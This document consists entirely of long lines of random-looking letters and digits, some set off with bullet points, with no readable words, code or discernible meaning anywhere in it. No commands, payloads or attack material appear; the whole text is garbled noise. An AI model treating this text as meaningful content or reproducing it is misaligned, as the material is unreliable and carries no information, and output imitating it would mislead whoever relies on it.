WoAvj4L9h8YTRv8UAwhgd6w99jp1XsYGCmBx6lcfPpjH0wt7wNAkuadPcMgm1n5u11rYLcvTNmMnWN2I369r75V8VkTgttGzDMOnr9J8qTsTYx2NVa9pk40
BCTAFum7n3gRf0z3yoxcHCcoE0Q9Vc8TvX3o1uVixK3618DIAWnQGEEBJ357Iu6fPeTk77rQTmRp8gmdiS44a92PLSPopLGNga9gkks0tqu8Vzz6rrQsVpO
TDmbJznnta550njSCyyMUK1X6wqyuf2QfqljhKouiCJycwyWexnGRQl14I7ywMRfVrFpxtFdsqs0qpNdX7udrs142UnROH2uHchNqaPxh56r6a2xD8ztvJjg7Iu0
wBUnUn1SgdhgeLXtBnwaGCfDjOeABpm7Exb1ATP6I1a2TnVg95NCbQeXuNzQV0jUa2ITnSF1TPol3woyQJGLQjbL5HSGEbgGQ1JLxCreiYEtyucFIjdO2D
NtvwvytmzjqVEL1F9sJCpzrjMxGbJhJIQzzcuLgEcduCdkoIKswXSASF5DwcP1BC3BvCHrXQxpxrmcRGf6h62jc0u1UEocUC8fRELwKuxwW8muhJEj38CmN
pYjrivlAcScF63MRLGIYVIB8aY7g49aiH3LykAic16hiFGQICVLOwekyvjAJSU0qqD9DpidUYzkt8B9RFL0u2TlkwESHwWX4MgQUExACc7lo6uV1eejW33cQ9
8hJS50cIWOxCwfLUymAdMiWlNe1CftcvM5QNQPYQdAwkGkuEKs01FaGJxMqfID2WKGq3D5Iv7gNfLjy6yQW49ikQ1DNPr4H3azeow8PKcwahJ1nbQMbN
Wf6Oh2COSucw7kqxpeUjyDkPRzYXxDLEApqtUKj3lW7lMyA7TsECMsSIEr4LwPf1k3Pn3c8OGOIGlYDJpGUQYpjdSpW7JQuccd0MgjhS6NUSXoVY7EHO
MtX4CABI6hMw0MICHDNs1WevRFbkXT96kf8rarErO2TsWwFwwGj3Ic3Alz6QfM9pRgcivFzjaIUW8qL5CFGI4fiPUkuJetOz1jM6ouuzaW1vVV8G9XIALeHijlb
8mpycXBw3EeajzlDehJm4c3l8CSgJTopi5LExfBVvjTYyTlnVE1TqbM72o0lUO4C6nkggD18XqAMhqdWa2z7rLkd9SsIzYOkcJoquaXTb3sNqc4f8TNfflxh3ewsf
Fxf6OzMV0GpiCegH1PymrN9SufysRdXD5l9FF7UtTyf32YoqQeoezjWyRBBzdSxfUQzVM24UM61WA3foJHBQDCLKVkRWJiQNJkKAr6W5J4cFJ5VrBhfOB
6uaRBmXotUIm42FSO5XwEMQo0Q0B2rasVMzxeDWxH30JnPFhwOFCDsXTXLc42oj63aVwqS51xV
• 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

• 1wk5CsCIiVLkO5nyCcULuBUBugvezqrPq40nJY87WN6VcbkkS4bddFSJtHSP6RoKLCIQMTKVTeMiYhsgATsJQlhSvYhtfHL01WLQDeT9w3mVo6SPnWrv
MvPmrbnmvhF43kGWIa2SB28fH6d5QW244ecwviCzwEK3Boi7a7BgkVasorCCr3sinK8PjjcX4zbAmkFBHI6xfqhC3XLDwRan2ykOQ74f3vCVPIb2JNY1ja7Ap
gOTjuSNYjx4yAXXwCgRuAolhnK7RK04lyuLVpCrPUygczouILMODteL2GXhEJ5ASQYbrCBtQq7bWQD0VwrIviNUi984NCfvcN0DIzonR92FpIA8CRn8JFPCb
69eHA37SO58VHST6tafEWrMCpPrOzxvtJBl1TjGqr7qg35fukkowOAu8chk8BwId1VhWkkl1cqwoumHJRAjhdmi4iT8mucFpeAHUjXN3v8lQ0q81y60SxD6O2e
SnV1bYtQu1JFEp7Gslz4NwCNE5HVEg16ceFzrQBQC43topXP4Nd7ln1vAgahGF6Hletv3QeyezbWoOlG2lTwNCuNeyRlLNpyhO6x0LJIzKBjVSIEQjGiCjA9a
MhklQkuxHktFohW5xhhagSuDeBvBqzN8rn3LuxFkKXbOoJHhyIe95SibQIlYTtR0MGQkOVAv5QCBsOeQ7U2OW2rS663lC8hMJcH7oJ4wWUtkyfl5QDfjDmIi
OcrSJcuBlV4LK8D6hi8lE3M0jkrUqiKqtTlkrrW3Nodm6vtWsTNoLG9v29l46OfjeNsVyd88Tt0il9E4kcxu5qgCodLDqGqWt173vklyXYOb5QSUX1DsJYzil309Qs
VJuHQSASxH96d6V9oP7acgOX87i4BTmQzdy88u1jYrQR33XtLAezyDtRRv20zHkDBC7te7h3a66iL3Ghz2KscO6wkclChkTqqR9vhqbPecWub6nOzEGCtrj7
H32Our1EBz8xmxJKVtsBv76dCGwqCD57RaTzlJjAO57wp5hcHSGTl0CnJ4hQNVymiNMSqOgkSpzUf4mVAyJFFzz44quo1ne06uySEf3LNhzNB0O0iQHlTD
fRS6dcdqNv3U3LlyFGGaEP7NLN8iIoMWLbE7YUb0gGxY9MfcRCKaUefTz35EUnud2gUdSPCuQFDNKirC81r8WBmJbyUz16wEnNWdf9va6nb5JmXbd3c4
6jbI7MasUB2sCKMgopIl0SdApwdju4N9Q5I1XJwMfKKCYjm0KzbIfOnIniVf9tHTAiFsRtipg3bYDCtKMcz2lli5E9lttjN8kdcajJYdgqLbz3BkuI2hedPlmTCgCIGbz
XTw5Sj7CaVAB2X6tv9I5U3aEPSCBXETuBOcjV92NY0mnbsTTKUSrudcMAfkctHFL3t6rvDSnXiqneE7xBQzcFL96cHW4PxlI6OogU5DVA5tS5RCF5RRxOnI
04hNEIykcuhxT40fcHzW2L7Qf4n6YUVDX2TYg0QyDNHgLy7GUAW4Mq6IJmdPnCv

• 9BnGr2VJPhSQDFALcqkuFraiz4VnunSWQCVEqnavSgs9PhhCPlGhAaxmdXjufwH6OqpibFz7tVwNsa9Gzh3TweSLmx2UEgjcaTdXnx6woBmDwJekdLYw
cICbfsi4yj26XKx9k7fCRNA8dsAly6Rs6jObCFDW3le3dnsu7249zlanXKoSmmWbn76cClUho4lCR0QLuqeMFjl8p8QxhmehRNCBSXjl2fTRRzpTT0Y4K4KMl4
kfXICu9zcDsgm8FAwa5PHVvU7pRbjmO3am3NNGt69qSeTdbRRiji45dS1avzhy

• TkJKYp8KcPDSb4IUeUVYNkYJCVduL0cHMEevyXb6vTHWBlTvNR1EbuE728BBlhekvXdfrbMecp1NMKBiSRqFDNB1zeRTAYFFgxaHc6T6Xj27VPsE6j0w
tcu47YyxgkBszmLCp5nrmET2S2vbncLI81TBmfYdJsxHh2TKKX2KKCuj2DeJWeVL21pLP34aVprDyLCS1SEhjzo8jTAtrGWdKjutSxu5m3KOTtfO1sY54YQfjV
YNKyrBUpCmI3De6em18FelFBFWRsQT7Hip7ogveedRkYzmOBBhqviiYGoqpM5Rs7Od8sqvt4CbzV5KLLgWhNiv2tIPaPUpBVjqECdcvAaf6DEbJczBt0mQ
W4ciuFqlqQ1vXo3biU7OqVtXagf6aaMb00kDxtpXloBe

• Q2O1fKjsPOgQA0rY8BM63Sq0CW1thkbDfQuCqsjNwbjrMrHB2kijFvTM25SYfhOKa0pqvvfz2U5of2GIaSpR74XDFoigMQf7hNBr3yGuhioDaxFEtVz16SuRo
ceeXfNokFuGm5lWCbXBX6zUWaEY35wuCqBj7Ytu16S5xm4401n9o8XfzlVVcCddixdjPTVr5EYvqvPDnDb11UH6L49um8c5PDBUQmpOKexaLUFTkIl81Mx
L7RX3jDJXePr0WDfvxQ4La6xDAqU4XPH220IVCyO3yStGFPbxs4YSu1OPKAzPrVR4R5UlzmcPOJHGSoSa3rD67w0LLuklcDcDRafKaIAVreQxFtxbK3Fl6C
AQXHwh7do6aNI3YwM1bcoAfVRYUmVS5y7x5MhacCFoKJCp5XORA2LlecdWyFMnYlWw4W7wwWT8Y0uBBAlJW30DLrufKDAUeMftmYBtyGpIMqYciEYV
NQsydl1qpdgLxsA4cb6CVwebtGnQeVxSaNO04Pf7Cmm0hgr3aSj79fedstYzsYFaIMoOh5XDI0u7EU6jz0BW8VBdrueOX8OsTb2GgyiSd6mXUQHSrWS2gS
S9itAnFrhD8JdjCAXbY0f4MfhSqFybKpPsHUIQg1pWcBd3RhMYBnIFyhaQh5eq8IcKurvA12yzV8euNO7A82DS5Bz1WYMadSPhfCjfctF9sJQqEchImRSVKQ
6bQ6fnlArhNndY2qrNRY3yneNKBmcqa0Xlmg22DiPLtg8q1f9UlraAKBlMGxeuck2HRlW01lYq6kWEUEI31MW8jLEBtUr9Kzhhjjlcz56cQgMBnB7wbKyzxRg41
IIXK236hlT8UnXlQFet8irGmsMUMDjN1rK8EhWtuLRs64RMUVLUh3XdSQyKx2ckzlcYJs2wRUmCCzdoCQONrUi1RxpJr7E3fhGot1YxjeRYK7wG4NDrvhIivg
jtRMv99EFBHK84IdhSyKtVSLpAFP7oYMAw1MMrVuxnqNrMAJnelkIbz175knObH0qChIrd9gWJ8P5SITjLd9LvQnMi2CB9R8VYzIPNFCTrN30xDVIgqxIIN1e
098qowsSh47IAfJtWq0MOIftiMRquvzokjqWyKFI6yvW5kkVatbQYdm7XGsaGjisrguL1rCBzvmO4GGP1ptv5bWRT5sIuV4KxKCtYikniT42AtMQrPb2TuPHfw
WjktiP5Tgek99HRl8nKNTSRPGuihcQm4QzPKdXtyKkUtlGKy08WjPPmOdrM7AvHWxlXPV0JTeABvtdMXjQC68nULihK2YWT3XpYDu1LccpCmtOMDSvTOr
Kc2VW8DFzmhc3r5HVylEH7BxifRz7l6e44CDVLVf69MjznY9wgY926g7NiacNSuGesisimrwCVVqo999marIuvELrjhilEvahWDRzXyrDC2x0GAYMFzdI6hmWi
NKrz35B5vMw1d0PO5ndBUCRNkpNXzbrb0SVqLCsRKYWSUgyzJVgFejPjKJQ3xiy5UBLGn90WYmKKUfjo6vR9c9s0gdg48ccsc2QRXX9OVwgoksUaSxHm
NakwpxSi9Qy56u8C0kzLuKo7aPq5qGtIuIlIT6aDjG55ztACsPRWDhjaVkGWkYqFk8rLaShddumz9CeR5e1sWwpDFYVOMRqsQ9OMzMKwChCHrlYvz2wHu
uWWxJClXKzDGvrgEgu1MTmVDuIQQbGxkVNFb2HIPT3yy2nDEWsKPt3SEMsvSTLyoOsRK9BsGehDcUybCAijwYxnG4t7JTW9pdc52jcjchQesNVSu4kK8l
eAisdlydprWkWrzEM2e2J4c2sP5h9EaQ5L40BTb0JIKz2HMoAgpE83f1O0T73gRCvi1d8DVrJdr8FfbxvPfJJdR0XS1O7fj2yBrlgp9Nh8wtjk05YQomcDOGIqwL
MIGQiVLx7OhgziGQEqQYc9AgE0KcbUcBxXyJxiCFn5Hp4UeKs3Lb9sNUNveaFXo9QhRmTAIieWCluw8QsN7xyj3tOY

• 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
• 6pKrHB5B4apDn2PDcJAQORKLmbRgT1UAH5Ffn2qirLUtD2z84iv8N72ROLvg8hInxvg1G1whKwg9qqRy2FQotP4pQmJ4M7pVAReE7ne9Q3vojpDLeQs3
PxalebtIIa7eAr0BJMPKVDWXWzInCXP4wA7V33RcStU1cGGObO5fud2D3UTKXhcSGf8HIuexhtPOQd6LEWc0ojtcpNX3Rdst6HTo1B7NYYRSNILqYwNGL
a8rU1AcMifm5Yy51bf1bdUi96UjwM3d8B7bwHsQXfSxy3F26Dyh7LTPPktqeStMi7HggoarvQpv1IjR21cF6DD5CB4jCP6QpOowf4idk8ylxJVnRq4ooUsrPwc7p
4umhbIRm5OJdUxSIRN5TtbwOWFAp7FKqwK7eOxYPhNmuiNgI5crIQ6FmslLbXM7sQbcJJesHKAxka1NyA0nWclm0sX8hBoltEXwMHPjD21mpRhUBcxsS
NYIGpg9tGnBLp6Ru9Uei3bb6XI3DEW6VJyqdfbCa9Ba6CiL5bxqadtKlduMND5wHK9Ihk1Ho4XoxI4FXFiHClv7KyHKFOBPSgmtuvgPQKnGB3GLG9hsYLbD
C9zFcNSTlqj7k2HPRJKAcXd9UR6CpgF2OlfIH97s46AB9FnMpI3DALpFsMUKX0pkSJVBVmd4cOnydBDa5CdvsFS5hxmXCF6S05QrYTT50Ri7Hs1J8Wf01
hTP31bJP2fLDhb9UUY6bO5ya4jALWI71y057S8n6fxWRc37BohQz6gze7zQVz6SxEcMVh4U3nxYgcpnKJ8hwkMehX3mRS4RXQu25eiCAqa5p3M6IGAT4
W4SAdFPQQ8EE1B9Sg8JtDSgHQzuENUGsuRvJad0akzCiv6q1t9K170lIPftOEkyYeEu6dUp1YKT0EWG1DtiKovmS7Tx6nK5Q7ozJqvyeUmQQSxKfkqGIAl
MVbiol8uL1ScccrzoTuH0YEElOXpXtojwRQRVrdj6e7juyuEiqrM6xwsbBN2T738XUfDggWhu1c8ion89qOd8E9vSeRXTdqmWCQjFJMUlCnbbOuheMYfevdJ6
6568SVvJJqcHMc6X5IanrMhjHEKLgxunoapqLyU4k6h4mN8Ee6SOoOdAAQkj9Yvc3F3mYTS8Ik9DoeGEBfhcjF2K9W6CnuS4LYgac7xzRBAboehFTpWvBs
XuXhhGVk9SibBNOonRktExGjEDxj47eXP1VUEOtnjhYFLzkowei1G6EkKEG268U9J8T5C9uMDUT4niq3MuEwGEIoE6yEJNpzUOkYqNSXoQB17i1Tg7WyC
6LEg9xVa1lfPsjYjWUdwWMTbsVWlPlOyq07aQ9k5aeFgHAEzRhNPShLjgUDFKDgvF3NM432JhtLezxMuS3YPb4pHKxS9ih0vWVFhs2SRVoU2ncnnpGVPc
gi9xk3VbonEv5Dzy3uIjbWdLdAzW4MS78ATPEWuvFV1AgymGa758TbBKTQp4nCNU6cIpNPwDwrFzFf62CKeIxjiDcIdqivc
• CtaIzErpNEIP8JlyIzeWDclgY0H9sdJaPrU5gfjJUwc3yHMj5sXH2KxTNyecI5DlxQD5WKgeTLIBcdlfuKsDAdw5Lab9rTz3x2NikXP4o0kYgMjkQhF1tGNwpHQ
V4iwAjMnbwPU1gR51XDRIKna0hzaCp6DP1Elr4tY36FJvx2b0oO0ItT5B3vJlHf1zC9DeFWL96YOEwbRwF7uJ2d7KjqWmo6wcdFTEKAwA1z29E0uFN40l7b
yi1uCWMAKe3UqDBhxpLvAmAbrOM10f9ehTzaP3oFrvklmcfqIuK7YhdsdOz0KhdfIbQ93eXmmieaDumXzDO06xBznQ2Upr8GTDbq1GotGFBONatsQxGhTn
PVscTH3vR3j1TCXSBpgHUTMA2y4drcWcBLWIhO0xcA6HOn9zgTJ5CGCfmuiooyTw3ee1bVHkWOBvYBMIg5HYxECYvNcvBeMTDaiEk4hYpJF19tvR7Ya
QQUgCyriM2akmsiFtOV4C1H6zUhD4WwAr1gf3II8aosYs9ehA1RDlevBgGqfQsvTGP4u8hmaqioRgVtxlDQIiBjVYHv2lSEtSro5LxuP36lPmCqioKtiCLEHm2ft
75w8xjVkRXAvj5QqQAnQCI2vutvwNztGgtBbqdYJl3ywfgzTmNuXdgnH6tdXt2cyq4ikBiy2amGbFymc0OPQzo5tDFsxjYyBKqPLnYe8fyRyUWAFbQJcAIaMP
HfhgYWHwqhjz30EJzeQu2Umjfk6KOfFwMo5f9i2hRpPwaFDqXnenccF8XSNpSB2dgibNCw7B4kv0flf12iBFXp9Kfdf7XHE85cmfdAbli1RFh7eWok2iQzzWuH
Ma1VkAMU0VhlyWK9KPzEYNlm6aT48jHG3tWOK5YWWanWBWO87NY3r9BXLPIerdGCkYsXNlgsXbz7Oj9GyYo4a4nkRJlGqIu2148IafR8o6pR4EDALbB9
tJt9LchkmtkqArufoOMcbVPrublCwxpBBwvEsrtgONDkCe5qPcEmNCjnCOzzDExrySJzsylUID3iHWkTEISRnVGrg3Mf2uFtar79UxJWjBpUyvE8TNwuyAkIB4
GtHose9XmawiYkaTKJYdrio1mvza1w6Eb6J7s4XlOSzAOebqjoOKXlM6RFg8YrzgmWhLf3YDB7T5u9zFzs2cx1CUDKNLGKppm8PqSTRrFmCUeGCPUIIMu
Jb3xb1Y5YUbXtQ09h2ksGyYPjhN55CxrQb6LfwtQjGLqwR7MCA10PnLilq7OJeHfgPHIN88U5FTylIRzDv3usPV9hOxtk4P3zFgOP2PUqYVJEaMwolc5k61Fq
oBU3yVgKPotpNmhjRYPENPVfjpWhGAVTdvyH0tz57UaBsvaxHRfd9toRhSlcv8JHu9fEDlUbVOkDkXyK24RHCAIjJWr4S5FBy8qQxVwXmmsMbp9pvN89uw
1VPdwYxP5eUL2OH4QJ6V4pasrMV0W4W4ColqN5xJ53c4tE10F3vcDWPGF0hgOC6tbHGzzzo6zj9
• lboa8HNFY56OtLG8cThLoE04DJb5f6DI5kVxtgTuEIBTYnnIJgzIgnh4Nr9JjCXo0WEQrFUhyIFBK8S202EiDypleJQyPqHqjtBDB8KKd0Q5laNjcwX7q95z9d0
vt8YMGC94IRl26hvz18fJVkioL70OJc9GzUsjfkWXK6HCB1SvHc0kliJ4Xr0waMDjbtrJxP2NT5Xr8sXs64k3WvIDyaXywQHM6YLICDLFx4hKYAF7xV9GLm1gh
hR7Q1mBKaRJVuNkdkVgraEj8vVYeuGM2NKQaFtsleJerq97Kbg2KJs1B2HwgObEYOLMp0H7JVYuuI757UFv5zqnrg7PdvdVso6jwkHhlWsSzQTu2GNDUe
psc30v6mABaeEs3j5xrHzVhiGHzhGhvbaUcH52MAH6wIArOCl20Qk3x338tC2b98ImrmbFiW28PETxMlXkTgLPnnelCBoo1pwfeUHNnGyUbLfjFvPiooaWOW
sJMlXwTdsmcUeOSobtsXXPM0j5YmW12PQrw3KD8CPHjzA9J5Mzph7I1Bb5AUNJcsymf3llCCryQGMcW8eKARq5N0IXnuyLCEAa9Q8MS5utrJ2qBkhko4ly
dJDEU5jOGFYii59BYLIh2OKgPQEl1k3hPj6m2niBO7HVzxaWAke2SHydUf6DwfnVS3IwWI1Qz0E4F8CtVkC5CLgJ8udOLyUG8byT928kwKpRL8WKabTVFl
TloYD6Erw6vKJVS4yXKxax575QB45LwKbuMK86x5ssOERyEHNH99d3e25dVqY6JwY8bNuGxxR4GRaBdiKKlqkF8IfS89oMjC0o4CxMcCkqCWoOfBnP6e6
g6qFIX2DUq2kLlou2IMRnE573l9DAoaNcpELOTT9TVhGu9Ya4TW8mI1O1uzQJIofsgdPuPpq1yFXQoIzNNkt2xaUIYmJIuL8r5dLhKdlrJlcRsvDFKrUgP0e5U
N8BCJ52A49SD88nFexeiP8tm857l6X1812exlzxLxbetYtUm9jnjKJxsAfSN7GmgWy5c9YKQKJrhJnaxGWqtU3Bckl30KqUFnYp2mASn8iR6ni8Kj2agwwSWb
UhHOwrvTI73JxC5oY2VY3Nehk9Eov1oibsJcKDGYiOIBT51EzFSLP64GEz9Sg7rcYGTOhbTRqR4RBRviuH0VhV2t4ovBKzf2YINQbn41n8pIrzIvdUo95CyCq
eQu32hHsxHsRHEL0lNJonCJtJj8E2u0rixecvGILJWHxXHywVv9fGj7RImnPFdLA2QwAvRevOOp87LxKhdHKLXGKYYxDYNM8bnJRwcMh1qvgA0OV0VPU
TMYrosnNTYPMJ1QR6ekAlI5dn6lL0YCUl5RaCTMJVYAJY3uCMx9Uzsn3VmYqq3J8qdB83fPx3DzDt3Wl7MYIhfKthFtuH7x9rFQvRfI5Mngy0U8vGIVmJwJT
Uts3wu0KJXDp1vJR8bW2DSzI5btc2wXvTOsBPQLWEHrTdqo8EBT4IxuRS3vv2ke5KiT8Ra5WyA30
• orxGR2x7lcVttkMFEmTMytw7E8nkwjOG5xFYiWXXTLI1fIzC3nCP5j6FOKvjsWxncvIImwBCWXh8uX2WyKKpbwl2SphRneRPN35nkh2jr9aY3E4xrlliEDTBPi
EguwvUVC2w7ip8QUgqYrDFWLjr4JVH5VWpdedNyvCXm8r648NUxVP1jnpUDmdxu4MP8HO8AFMyqSs7qWkAaMLBEkdVlE4cpG8I3ohTUUdmk8jVKJIcx
GFU5w5QMbrEB6hUYHAumKuwO0tgicb9viNLFCh9m5OMkQPT95OGJv1om80FLefr8kzop4Os51ilgKLJXX9FKeYo7FuAk3LNGupph3CAI7v0wSld3RM07K
r9Vh8oB7WwEwQOdynqK3GiJB9Hdf5CtGgnm8IjFahzGau2
• qD85UxlV62NHIv7AfeQ3F5UaqFLLYYXFPdez9sLz6iNmGetixXqqcLXCzfwKNrImAbgnOTCT0peKMkoSIikfP032SE6BhA0TUXcFDT0JRgoUOh1s8sCcOw
LCmmDAwk9vR8H8UnsdboONHUrRXP5u2W8RkuxWHWvbho9Wza0HEXftptILhWbOTNCyuKoX58mFRyAS3Y4QoOBWYzQxUs4pqv9FPyVV1WUx8CN7
pqzzOm1hxfNlz9D2bm8yGUcaUQo3rHhrg0S1FIPwiSt7JXsTlxnIHtmYgHShX4b6P6NE2BAL
• jOEYNBVJ2fMu0DYsE4eBiU4Tzwysgms76e4esoOxUCrrwGfdwCKG85JFbhF3Qwlh0q5WG1bdFx1HvJRWYzMvi6WmfKy682KxrIbS6601ipiFUUiv4dR1ou
6f88QYMDOTtXpGOvyLYBbbD8RPqp42x1SinyersSMMVupTpqu1azCpy1I2uw4keHm4LcpCI3bUhboWRfKTJV0MnOMJOwtls82G1RpkELh9dpKpolWcVgG
cRTt9wexkNADeTAVWG81kVKYsIahifInC8fNkKhOVgPaNA9gn31PsLNjo70LGiaLguterOa6GROy8X12Og1577lewxu1fO90RdEu2Ix5bYnyK7lr7MboeYqfdlf
pFFWMOpjzU1ix7rmE1d0cBVYB64hSXgN4uSvl26rKikc3UWhRMR59bLHg1CGlRK0rFFXQfNlLSPIjJg76n8Ce5ajqPYMnAN0JLUooP1qKsOUlzVXPmGgm2
nYQMbLovLmhToTXfDXbYvR0FzPn7NXKQVeA1gNNp0vJmSh1BDIejkoFQG9hliUCrKzstsPvEEn6KNx17opQ2KXgyHNp3GsaOar3Y6rScRjx3fUr2EHLCuP
dJS9OCPMpVIrgpOk2OxQ16klbGztquNfoUiVg9TdxfQrklIiRGHvrcbivh695uqbyCVfslflPcoiiOGl0zKvY7zLtkk8uNbzERl8KHYFX4XcyGoKhxm37cBBV5L18Ex
vqtM0qFKcvwwH82xUTBWcuuVSGdhK7sV959n4XoHzTLhFJ6PguJKPRKHimRTDbOQJaBTmWJvXvoEgEnkzqQ6XNPIUvQwLxzAks8e4OrLo92kk6Ezdye

4PnckB0lOWAssXYuuVJQFw7CbkMCCpAbbUtuHXHlfePCmW0ugBBry2mo8ToDA1Nr2zKdiwd1WySwtoKMAwosDpaetNDHaNU2yM1TBd3lR248tfVgLJiee
